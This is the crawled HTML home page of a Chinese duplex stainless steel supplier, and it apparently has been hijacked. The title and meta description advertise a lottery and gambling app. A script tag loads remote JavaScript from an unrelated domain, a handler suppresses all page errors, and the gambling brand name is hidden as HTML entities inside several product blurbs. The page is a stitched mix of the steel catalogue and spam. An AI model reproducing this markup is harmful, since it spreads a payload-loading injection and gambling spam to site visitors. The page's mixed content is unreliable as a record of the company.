

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gecekiyafeti.com/
body_size: 11822
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh" xml:lang="zh-CN" xmlns="http://www.w3.org/1999/xhtml">

<head lang="en" data-base="/">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta http-equiv="cache-control" content="no-cache,must-revalidate">
    <meta name="applicable-device" content="pc">
    <title>快盈VIII - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="快盈VIII">
    <meta name="description" content="快盈VIII为您带来快盈app下载安装,福彩购彩大厅,快盈购彩大厅app,彩民都在用的玩彩app,944cc赢彩网,s55cc赢彩网,9960彩娱乐,8808港澳六码彩,创富高手论坛网,99067牛魔王,99067牛魔王开奖结果,肖特1129751,217726856肖特.">
    <link rel="canonical" href="">
    <link href="/template/zhi/static/css/index.css" rel="stylesheet">
    <link href="/template/zhi/static/css/animate.min.css" rel="stylesheet">
    <script src="/template/zhi/static/js/JQuery.js"></script>
    <script src="/template/zhi/static/js/jquery.SuperSlide.2.1.3.source.js"></script>
    <script src="/template/zhi/static/js/index.js"></script>
    <script src="/template/zhi/static/js/wow.min.js"></script>
    <link href="/template/zhi/static/css/5fc44d28e4b0f67ee53e6050.css" rel="stylesheet">
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://gecekiyafeti.com/">快盈VIII</a></h1>
    <!--头部-->
    
 <!--头部 开始-->
    <div>
        <div   id="i6i2bftsib"    class="topWrap">
    <div   id="i6i2bftsib"    class="header">
        <div   id="i6i2bftsib"    class="twz"> 江苏海新双相钢有限公司 </div>
        <div   id="i6i2bftsib"    class="h_nr">
            <div   id="i6i2bftsib"    class="fl logo">
                <a href="/"> <img alt="江苏海新双相钢有限公司" src="/static/upload/image/20210826/1629964966250251.png"></a>
            </div>
            <h2> 双相钢、超级奥氏体钢、镍基耐蚀钢、哈氏合金等 <dl class="clearfix">
					<dd> 主营产品有2205、2507双相不锈钢，254SMO奥氏体不锈钢</dd>
					
				</dl></h2>
            <div   id="i6i2bftsib"    class="sc">
                <span>全国统一客服免费咨询热线：</span>
                <p>18168919468</p>
            </div>
        </div>
        <div   id="i6i2bftsib"    class="nav menu">
            <ul>


			<li class="home cur"> <a href="/" title="首页"> 首页 </a> </li>
				
			

            <li class=""> <a href="/sxg.html"> 双相钢系列 </a> </li>

            

            <li class=""> <a href="/aoshi.html"> 超级奥氏体钢 </a> </li>

            

            <li class=""> <a href="/pro.html"> 产品中心 </a> </li>

            

            <li class=""> <a href="/cases.html"> 应用案例 </a> </li>

            

            <li class=""> <a href="/new.html"> 新闻资讯 </a> </li>

            

            <li class=""> <a href="/aboutus.html"> 关于海新 </a> </li>

            

            <li class=""> <a href="/contact.html"> 联系海新 </a> </li>

            
				
                
            
                
            </ul>
        </div>
    </div>
</div>
    </div>

    <!--轮播广告-->
    <div   id="i6i2bftsib"    class="banner">
        <div   id="i6i2bftsib"    class="bd">
            <ul>
                
                <li class="li" style="display: block;">
                    <a href="" > <img alt="海新双相钢生产源头工厂直供" src="/static/upload/image/20210901/1630478927131064.jpg"
                            > </a>
                </li>
                
                <li class="li" style="display: block;">
                    <a href="" > <img alt="海新双相钢生产源头工厂直供" src="/static/upload/image/20210828/1630118924423556.jpg"
                            > </a>
                </li>
                
                <li class="li" style="display: block;">
                    <a href="" > <img alt="海新双相钢生产源头工厂直供" src="/static/upload/image/20210828/1630118933189136.jpg"
                            > </a>
                </li>
                
            </ul>
        </div>
        <div   id="i6i2bftsib"    class="ban_pg"></div>
    </div>
    <div   id="i6i2bftsib"    class="search">
        <div   id="i6i2bftsib"    class="content">
            <h2><b>十多年专注 <img alt="" src="/template/zhi/static/picture/sea_jt.png"></b><span>不锈钢双相钢批发与材料加工
                </span></h2>
               
            <p><b>热门关键字：</b>
                
                <a href="/sxg.html" onclick="searchLink(this);">双相钢系列</a>
                
                <a href="/aoshi.html" onclick="searchLink(this);">超级奥氏体钢</a>
                
                <a href="/nieji.html" onclick="searchLink(this);">镍基耐蚀钢</a>
                
                <a href="/haoshi.html" onclick="searchLink(this);">哈氏合金</a>
                
            </p>
              
            <div   id="i6i2bftsib"    class="s_box">
                <input class="txt" id="key" onkeypress="if(event.keyCode==13) {search();return false;}"
                    placeholder="请输入关键词..." type="text">
                <input class="btn" onclick="searchInfo()" type="button">
            </div>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="yz">
        <div   id="i6i2bftsib"    class="content">
            <h2 class="wow zoomIn"> <span>海新双相钢</span><i>十余载砥砺前行</i></h2>
            <p class="xx">江苏海新双相钢有限公司是一家集双相钢批发与材料加工为一体的大型公司...</p>
            <ul class="clearfix">
                <li><em><img alt="丰富经验" src="/template/zhi/static/picture/yz_ic1.png" ><img
                            alt="丰富经验" src="/template/zhi/static/picture/yz_ic1h.png"
                            ></em><b>丰富经验</b><span>Rich experience</span>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73;十余年从业经验，合理推荐</p>
                </li>
                <li><em><img alt="高性价比" src="/template/zhi/static/picture/yz_ic2.png" ><img
                            alt="高性价比" src="/template/zhi/static/picture/yz_ic2h.png"
                            ></em><b>高性价比</b><span>High cost performance</span>
                    <p>形成了双相钢行业完整的生产产业链 </p>
                </li>
                <li class="cur"><em><img alt="环保品质" src="/template/zhi/static/picture/yz_ic3.png"
                            ><img alt="环保品质" src="/template/zhi/static/picture/yz_ic3h.png"
                            > </em><b>环保品质</b><span>environmental protection</span>
                    <p>科技**，环保先行 </p>
                </li>
                <li><em><img alt="经营宗旨" src="/template/zhi/static/picture/yz_ic4.png" ><img
                            alt="支持定制" src="/template/zhi/static/picture/yz_ic4h.png"
                            ></em><b>支持定制</b><span>Branch di</span>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73;质量**，客户为上，企商共赢 </p>
                </li>
                <li><em><img alt="企业文化" src="/template/zhi/static/picture/yz_ic5.png" ><img
                            alt="快速发货" src="/template/zhi/static/picture/yz_ic5h.png"
                            ></em><b>快速发货</b><span>Fast delivery</span>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73;科学管理，以人为本、共享成果 </p>
                </li>
            </ul>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="pro">
        <div   id="i6i2bftsib"    class="content">
            
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <a href="/pro.html">
                    <h2><b></b><span>产品中心</span><em></em></h2> <i>值得信赖的不锈钢材料供应商 · 为您提供一站式服务</i>
                </a>
            </div>
            
            <div   id="i6i2bftsib"    class="pro_con clearfix">
                <div   id="i6i2bftsib"    class="pro_l">
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/sxg.html" >双相钢系列</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/2205.html" >2205双相钢</a></h3>
                            
                            <h3> <a href="/2304.html" >2304双相钢</a></h3>
                            
                            <h3> <a href="/2307.html" >2507双相钢</a></h3>
                            
                        </div>
                        
                    </div>
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/aoshi.html" >超级奥氏体钢</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/NO8926.html" >NO8367-NO8926</a></h3>
                            
                            <h3> <a href="/S31254.html" >254SMO-S31254</a></h3>
                            
                            <h3> <a href="/NO8904.html" >904L-NO8904</a></h3>
                            
                        </div>
                        
                    </div>
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/nieji.html" >镍基耐蚀钢</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/NO6600.html" >NO6600-600</a></h3>
                            
                            <h3> <a href="/NO6625.html" >NO6625-625</a></h3>
                            
                            <h3> <a href="/NO8825.html" >NO8825-825</a></h3>
                            
                            <h3> <a href="/NO8840.html" >NO8840-840</a></h3>
                            
                            <h3> <a href="/NO8810.html" >NO8810-800H</a></h3>
                            
                            <h3> <a href="/NO8811.html" >NO8811-800HT</a></h3>
                            
                        </div>
                        
                    </div>
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/haoshi.html" >哈氏合金</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/N10276.html" >N10276-C276</a></h3>
                            
                        </div>
                        
                    </div>
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/product_86.html" >不锈钢焊管</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/product_87.html" >不锈钢焊接管</a></h3>
                            
                            <h3> <a href="/product_88.html" >不锈钢换热器管</a></h3>
                            
                            <h3> <a href="/product_89.html" >双相钢焊接管</a></h3>
                            
                        </div>
                        
                    </div>
                    
                    <div   id="i6i2bftsib"    class="pro_t">
                        <h2> <a href="/product_90.html" >盘管</a></h2>
                        
                        <div   id="i6i2bftsib"    class="pro_d">
                            
                            <h3> <a href="/product_91.html" >不锈钢盘管</a></h3>
                            
                        </div>
                        
                    </div>
                    
                </div>
                <div   id="i6i2bftsib"    class="pro_r">
                    <ul class="pro_qie clearfix">
                        
                        <li> <a href="/2205.html">2205双相钢</a> </li>
                        
                        <li> <a href="/2304.html">2304双相钢</a> </li>
                        
                        <li> <a href="/2307.html">2507双相钢</a> </li>
                        
                    </ul>
                    <div   id="i6i2bftsib"    class="pro_bd">
                        <ul class="clearfix">
                            
                            <li class="cur">
                                <a href="/2205.html"><img alt="双相钢"
                                        src="/template/zhi/static/picture/prod1.jpg"><span><em>专业生产线</em><em>纯度高，稳定性好</em><em>可按需定制</em></span></a>
                            </li>
                            
                            <li class="cur">
                                <a href="/2304.html"><img alt="双相钢"
                                        src="/template/zhi/static/picture/prod2.jpg"><span><em>专业生产线</em><em>纯度高，稳定性好</em><em>可按需定制</em></span></a>
                            </li>
                            
                            <li class="cur">
                                <a href="/2307.html"><img alt="双相钢"
                                        src="/template/zhi/static/picture/prod3.jpg"><span><em>专业生产线</em><em>纯度高，稳定性好</em><em>可按需定制</em></span></a>
                            </li>
                            
                        </ul>
                    </div>
                    <div   id="i6i2bftsib"    class="pro_z">
                        <ul class="clearfix">
                            
                            <li>
                                <a href="/product_91i0401.html" > <img alt="盘管" src="/static/upload/image/20220211/1644548302449334.jpg">
                                    <h4>盘管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_91i0400.html" > <img alt="不锈钢盘管" src="/static/upload/image/20220211/1644548250848352.png">
                                    <h4>不锈钢盘管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_88i0403.html" > <img alt="不锈钢换热器管" src="/static/upload/image/20220211/1644549355716570.png">
                                    <h4>不锈钢换热器管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_89i0402.html" > <img alt="双相钢焊接管" src="/static/upload/image/20220211/1644548391945209.jpg">
                                    <h4>双相钢焊接管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_89i0399.html" > <img alt="2205双相钢焊接管" src="/static/upload/image/20220211/1644543892752763.jpg">
                                    <h4>2205双相钢焊接管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_88i0398.html" > <img alt="2507不锈钢换热器管" src="/static/upload/image/20220211/1644543606925872.jpg">
                                    <h4>2507不锈钢换热器管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_87i0404.html" > <img alt="不锈钢焊接管" src="/static/upload/image/20220211/1644549407189461.jpg">
                                    <h4>不锈钢焊接管</h4>
                                </a>
                            </li>
                            
                            <li>
                                <a href="/product_87i0397.html" > <img alt="904L不锈钢焊接管" src="/static/upload/image/20220211/1644543306198398.png">
                                    <h4>904L不锈钢焊接管</h4>
                                </a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="case">
        <div   id="i6i2bftsib"    class="content">
            
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <a href="/cases.html">
                    <h2><b></b><span>行业应用案例</span><em></em></h2> <i>生产产业链，年产量数百吨</i>
                </a>
            </div>
            
            <div   id="i6i2bftsib"    class="case_t">
                <ul class="clearfix">
                    
                    <li> <a href="/huag.html" >化工行业</a> </li>
                    
                    <li> <a href="/ship.html" >船舶行业</a> </li>
                    
                    <li> <a href="/huanbao.html" >环保行业</a> </li>
                    
                    <li> <a href="/shihua.html" >石化行业</a> </li>
                    
                    <li> <a href="/zaozhi.html" >造纸工业</a> </li>
                    
                    <li> <a href="/yunshu.html" >运输行业</a> </li>
                    
                </ul>
            </div>
            <div   id="i6i2bftsib"    class="case_con">
                <div   id="i6i2bftsib"    class="case_s">
                    
                    <dl>
                        <dt>
                            <a href="/huagi0358.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20240104/1704335748664443.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huagi0358.html" target="_blank" >无锡海新脱硫脱硝案例<em>2021-09-01</em></a></h3>
                            <p>EnvironmentalProtectionEquipment 产品用途：真空保温材料生产设···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/huagi0357.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20240104/1704335835650785.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huagi0357.html" target="_blank" >无锡海新2507双相钢化···<em>2021-09-01</em></a></h3>
                            <p>TroughPlateProccessingProjestofChemicalCargoShip 普通船槽板加···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/huagi0356.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20240104/1704335883680484.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huagi0356.html" target="_blank" >无锡海新石化案例<em>2021-09-01</em></a></h3>
                            <p>加工项目：为直径80m以上的液化天然气储罐提供内壁板加工服务 服···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/shihuai0355.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20210901/1630481998389292.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/shihuai0355.html" target="_blank" >无锡海新真空设备案例<em>2021-09-01</em></a></h3>
                            <p>管板加工项目： TubePlateProcessingPROJECt 产品用途：石化行业···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/zaozhii0354.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20210901/1630481937103767.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/zaozhii0354.html" target="_blank" >无锡海新工程案例<em>2021-09-01</em></a></h3>
                            <p>工程机械解决方案工程机械行业是近年来海新不锈钢发展的行业，随···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/huanbaoi0353.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20210901/1630481859593633.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huanbaoi0353.html" target="_blank" >无锡海新环保设备案例<em>2021-09-01</em></a></h3>
                            <p>&#24555;&#30408;&#86;&#73;&#73;&#73; TrainDoor 产品通途：地铁车门 客户要求：1.横向表面研磨，宽幅···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/huagi0352.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20210901/1630481801168487.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huagi0352.html" target="_blank" >无锡海新钣金折弯、卷···<em>2021-09-01</em></a></h3>
                            <p>随着业务量的不断增加，海新钣金设备和人员的工作量也趋于饱和甚···</p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a href="/huanbaoi0351.html" target="_blank" > <img alt=""
                                    src="/static/upload/image/20210901/1630481755101467.jpg"></a>
                        </dt>
                        <dd>
                            <h3> <a href="/huanbaoi0351.html" target="_blank" >无锡海新助力山西某环···<em>2021-09-01</em></a></h3>
                            <p>近日，无锡海新经由环保协会推荐，受托为山西某知名环保企业的新···</p>
                        </dd>
                    </dl>
                    
                </div>
                <div   id="i6i2bftsib"    class="case_qie">
                    <ul></ul>
                </div>
            </div>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="wd">
        <div   id="i6i2bftsib"    class="content">
            
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <a href="/aboutus.html">
                    <h2><b></b><span>按需定制各类双相钢</span><em></em></h2> <i>您想要的需求，海新都能满足您</i>
                </a>
            </div>
            
            <ul class="clearfix">
                <li><em>01</em><b>加工制造商</b><span>Processing manufacturer</span>
                    <p>专注双相不锈钢产品多年的加工制造商</p>
                </li>
                <li><em>02</em><b>专业生产线</b><span>Professional production line</span>
                    <p>专业跟单一对一服务，保证定制管生产过程中的交流</p>
                </li>
                <li class="cur"><em>03</em><b>稳定性好</b><span>Good stability</span>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73;全部采用正材卷板，镍、铭、铜等元素达标，纯度高、稳定性好</p>
                </li>
                <li><em>04</em><b>品质为本</b><span>Quality oriented</span>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73;产品数量多，满足大量采购需求，保准您要求的规格及时交货</p>
                </li>
                <li><em>05</em><b>售后服务好</b><span>Good after-sales service</span>
                    <p>售后服务保障，生产排程快，质量问题包退换</p>
                </li>
            </ul>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="liu">
        <div   id="i6i2bftsib"    class="content">
            <h2 class="wow zoomIn">精细定制 7天完成交付</h2>
            <ul class="clearfix">
                <li><img alt="需求沟通" src="/template/zhi/static/picture/lc_ic1.png" ><span>需求沟通</span>
                </li>
                <li><img alt="选型推荐" src="/template/zhi/static/picture/lc_ic2.png" ><span>选型推荐 </span>
                </li>
                <li><img alt="免费打样" src="/template/zhi/static/picture/lc_ic3.png" ><span>免费打样</span>
                </li>
                <li><img alt="样品确认" src="/template/zhi/static/picture/lc_ic4.png" ><span>样品确认</span>
                </li>
                <li><img alt="批量加工" src="/template/zhi/static/picture/lc_ic5.png" ><span>批量加工 </span>
                </li>
                <li><img alt="免费配送" src="/template/zhi/static/picture/lc_ic6.png" ><span>免费配送</span>
                </li>
                <li><img alt="售后服务" src="/template/zhi/static/picture/lc_ic7.png" ><span>售后服务</span>
                </li>
            </ul>
            <p><span>服务热线：<b>18168919468</b></span><a class="zx" href="javascript:;" target="_blank"
                    >在线咨询 &gt;</a></p>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="ys">
        <div   id="i6i2bftsib"    class="content">
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <h2><b></b><span>海新四大优势 </span><em></em></h2>
                <i>多年匠心汇聚 一站式不锈钢采购平台</i>
            </div>
            <ul class="ys_t">
                <li><img alt="专注" src="/template/zhi/static/picture/ys_ic1.png"
                        ><span>专注<i>Absorbed</i></span></li>
                <li><img alt="研发" src="/template/zhi/static/picture/ys_ic2.png" ><span>研发<i>Research
                            and development</i></span></li>
                <li><img alt="定制" src="/template/zhi/static/picture/ys_ic3.png"
                        ><span>定制<i>Customized</i></span></li>
                <li><img alt="服务" src="/template/zhi/static/picture/ys_ic4.png"
                        ><span>服务<i>Service</i></span></li>
            </ul>
            <div   id="i6i2bftsib"    class="ys_con">
                <div   id="i6i2bftsib"    class="ys_bd">
                    <dl>
                        <dt>
                            <img alt="专注" src="/template/zhi/static/picture/ys1.jpg" >
                        </dt>
                        <dd>
                            <h3 class="clearfix"><img alt="专注"
                                    src="/template/zhi/static/picture/ys_ic1.png"><span>精工细作 <b>多年耕耘</b></span>
                            </h3>
                            <p>专注双相不锈钢产品多年的加工制造商</p>
                            <p>常年备有多种材质规格的不锈钢产品，随时下单提货</p>
                            <p>钢材资源中心磅准价优，保证不会产生任何的附加值</p>
                        </dd>
                    </dl>
                    <dl>
                        <dt>
                            <img alt="研发" src="/template/zhi/static/picture/ys2.jpg" >
                        </dt>
                        <dd>
                            <h3 class="clearfix"><img alt="研发"
                                    src="/template/zhi/static/picture/ys_ic2.png"><span>精工产品 <b>良好品质</b></span>
                            </h3>
                            <p> 全部采用正材卷板，镍、铭、铜等元素达标，纯度高、稳定性好 </p>
                            <p> 焊道平，广泛适用于拉伸、扩口、冲孔、抽芯弯等加工要求 </p>
                            <p> 全套产品生产、装配、测试生产线紧密配合完成 </p>
                        </dd>
                    </dl>
                    <dl>
                        <dt>
                            <img alt="定制" src="/template/zhi/static/picture/ys3.jpg" >
                        </dt>
                        <dd>
                            <h3 class="clearfix"><img alt="定制"
                                    src="/template/zhi/static/picture/ys_ic3.png"><span>品质为本 <b>质美价廉</b></span>
                            </h3>
                            <p>产品数量多，满足大量采购需求，保准您要求的规格及时交货</p>
                            <p>&#24555;&#30408;&#86;&#73;&#73;&#73;服务过72个行业，丰富的经验助您成本降低，省去中间环节</p>
                            <p>可按需定制，具备定尺定厚定模具等个性化的需求</p>
                        </dd>
                    </dl>
                    <dl>
                        <dt>
                            <img alt="服务" src="/template/zhi/static/picture/ys4.jpg" >
                        </dt>
                        <dd>
                            <h3 class="clearfix"><img alt=服务"
                                    src="/template/zhi/static/picture/ys_ic4.png"><span>客户至上 <b>贴心服务</b></span>
                            </h3>
                            <p>专业生产线，保证加急订单当天生产</p>
                            <p>&#24555;&#30408;&#86;&#73;&#73;&#73;专业跟单一对一服务，保证定制管生产过程中的交流</p>
                            <p>售后服务保障，生产排程快，质量问题包退换</p>
                        </dd>
                    </dl>
                </div>
                <div   id="i6i2bftsib"    class="prev">
                    <img alt="上一页" src="/template/zhi/static/picture/ysprev.png">
                </div>
                <div   id="i6i2bftsib"    class="next">
                    <img alt="下一页" src="/template/zhi/static/picture/ysnext.png">
                </div>
                <div   id="i6i2bftsib"    class="ys_pg">
                    <i></i>
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>
    </div>
    <div   id="i6i2bftsib"    class="news">
        <div   id="i6i2bftsib"    class="content">
            
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <a href="/new.html">
                    <h2><b></b><span>新闻 · 动态</span><em></em></h2> <i>了解市场动态 把握市场方向</i>
                </a>
            </div>
            
            <div   id="i6i2bftsib"    class="news-tit">
                <ul>
                    
                    <li> <a href="/com.html" >海新动态</a> </li>
                    
                    <li> <a href="/baike.html" >双相钢百科</a> </li>
                    
                    <li> <a href="/faq.html" >常见问题</a> </li>
                    
                </ul>
            </div>
            <div   id="i6i2bftsib"    class="news-con">
                
                <div   id="i6i2bftsib"    class="clearfix">
                    <div   id="i6i2bftsib"    class="new-l">
                        <div   id="i6i2bftsib"    class="new-lc">
                            
                            <dl>
                                <dt>
                                    <a href="/comi0708.html" > <img alt="双相不锈钢卷冷轧工艺优化提升产品性能" src="/static/upload/image/20210826/1629959083209982.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-27<i>2025</i></em>
                                    <h4> <b> <a href="/comi0708.html" target="_blank"
                                                >双相不锈钢卷冷轧工艺优化提升产品性能</a></b>
                                        <span> 双相不锈钢因其优异的力学性能和耐腐蚀性，在石油化工、海洋工程等领域得到广泛应用。冷轧工艺作为双相不锈···</span>
                                        <em><a href="/comi0708.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/comi0706.html" > <img alt="双相钢棒加工工艺优化提升产品性能" src="/static/upload/image/20210826/1629960518165197.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-20<i>2025</i></em>
                                    <h4> <b> <a href="/comi0706.html" target="_blank"
                                                >双相钢棒加工工艺优化提升产品性能</a></b>
                                        <span> 双相钢作为一种兼具奥氏体和铁素体两相组织的特殊钢材，因其优异的力学性能和耐腐蚀性，在石油化工、海洋工···</span>
                                        <em><a href="/comi0706.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/comi0704.html" > <img alt="双相不锈钢管在建筑结构领域的创新应用" src="/static/upload/image/20210826/1629959420116155.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-13<i>2025</i></em>
                                    <h4> <b> <a href="/comi0704.html" target="_blank"
                                                >双相不锈钢管在建筑结构领域的创新应用</a></b>
                                        <span> 近年来，随着建筑结构设计要求的不断提高，双相不锈钢管凭借其优异的力学性能和耐腐蚀性，逐渐成为建筑领域···</span>
                                        <em><a href="/comi0704.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                        </div>
                        <div   id="i6i2bftsib"    class="news-qie">
                            <ul class="clearfix">
                            </ul>
                        </div>
                    </div>
                    <div   id="i6i2bftsib"    class="new-r">
                        <div   id="i6i2bftsib"    class="new-rc">
                            <div   id="i6i2bftsib"    class="item">
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/comi0708.html" target="_blank" >双相不锈钢卷冷轧工艺优化提升产品性能</a>
                                        </h4>
                                        <span>双相不锈钢因其优异的力学性能和耐腐蚀性，在石油化工、海洋工程等领域得到广泛应用。冷轧工艺作为双相不锈···</span>
                                        <em><a href="/comi0708.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/comi0706.html" target="_blank" >双相钢棒加工工艺优化提升产品性能</a>
                                        </h4>
                                        <span>双相钢作为一种兼具奥氏体和铁素体两相组织的特殊钢材，因其优异的力学性能和耐腐蚀性，在石油化工、海洋工···</span>
                                        <em><a href="/comi0706.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/comi0704.html" target="_blank" >双相不锈钢管在建筑结构领域的创新应用</a>
                                        </h4>
                                        <span>近年来，随着建筑结构设计要求的不断提高，双相不锈钢管凭借其优异的力学性能和耐腐蚀性，逐渐成为建筑领域···</span>
                                        <em><a href="/comi0704.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
                <div   id="i6i2bftsib"    class="clearfix">
                    <div   id="i6i2bftsib"    class="new-l">
                        <div   id="i6i2bftsib"    class="new-lc">
                            
                            <dl>
                                <dt>
                                    <a href="/baikei0610.html" > <img alt="超级奥氏体钢：一种具有优异耐腐蚀性能和高温强度的特种钢材" src="/static/upload/image/20210826/1629960321393873.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>01-28<i>2024</i></em>
                                    <h4> <b> <a href="/baikei0610.html" target="_blank"
                                                >超级奥氏体钢：一种具有优异耐腐蚀性能和高温强度的特种钢材</a></b>
                                        <span> 在钢铁材料领域，超级奥氏体钢是一种具有优异耐腐蚀性能和高温强度的特种钢材。它通过独特的成分设计和先进···</span>
                                        <em><a href="/baikei0610.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/baikei0607.html" > <img alt="双相钢：一种具有高强度与韧性的不锈钢材料" src="/static/upload/image/20210826/1629958831126173.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>01-25<i>2024</i></em>
                                    <h4> <b> <a href="/baikei0607.html" target="_blank"
                                                >双相钢：一种具有高强度与韧性的不锈钢材料</a></b>
                                        <span> 双相钢，也称为双相不锈钢，是一种具有优异力学性能的不锈钢材料。它具有高强度、高韧性以及良好的耐腐蚀性···</span>
                                        <em><a href="/baikei0607.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/baikei0604.html" > <img alt="盘管与不锈钢盘管：盘管是一种以不锈钢为主要材料的管道系统，具有高效传热、耐腐蚀、耐高温等优点；不锈钢盘管则是盘管的一种，因其美观耐用而广泛应用于空调、制冷等领域" src="/static/upload/image/20220211/1644548302449334.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>01-22<i>2024</i></em>
                                    <h4> <b> <a href="/baikei0604.html" target="_blank"
                                                >盘管与不锈钢盘管：盘管是一种以不锈钢为主要材料的管道系统，具有高效传热、耐腐蚀、耐高温等优点；不锈钢盘管则是盘管的一种，因其美观耐用而广泛应用于空调、制冷等领域</a></b>
                                        <span> 在管道系统领域，盘管是一种以不锈钢为主要材料的管道系统，具有高效传热、耐腐蚀、耐高温等优点。而不锈钢···</span>
                                        <em><a href="/baikei0604.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                        </div>
                        <div   id="i6i2bftsib"    class="news-qie">
                            <ul class="clearfix">
                            </ul>
                        </div>
                    </div>
                    <div   id="i6i2bftsib"    class="new-r">
                        <div   id="i6i2bftsib"    class="new-rc">
                            <div   id="i6i2bftsib"    class="item">
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/baikei0610.html" target="_blank" >超级奥氏体钢：一种具有优异耐腐蚀性能和高温强度的特种钢材</a>
                                        </h4>
